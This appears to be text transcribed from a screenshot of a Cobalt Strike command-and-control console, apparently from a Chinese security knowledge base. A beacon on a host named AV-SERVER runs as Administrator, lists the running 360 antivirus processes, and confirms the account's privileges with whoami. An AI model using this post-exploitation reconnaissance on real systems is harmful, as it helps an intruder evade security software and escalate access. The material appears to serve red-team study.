 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 Administrator * AV-SERVER 4040 2s
Event Log X Listeners X Sites X Beacon 192.168.3.58@4040 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"360" /c:"powershell.exe"
[*] Tasked beacon to run: tasklist | findstr /c:"360" /c:"powershell.exe"
[+] host called home, sent: 55 bytes
[+] received output:
360rp.exe 2820 Console 1 61,116 K
360sd.exe 1052 Console 1 5,300 K
360tray.exe 2188 Console 1 29,648 K
360Safe.exe 3800 Console 1 62,216 K
powershell.exe 4040 Console 1 98,088 K
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 20 bytes
[+] received output:
用户信息
----------------
用户名 SID
======================= ============================================
av-server\administrator S-1-5-21-899896298-3698864891-1136972531-500
零组资料文库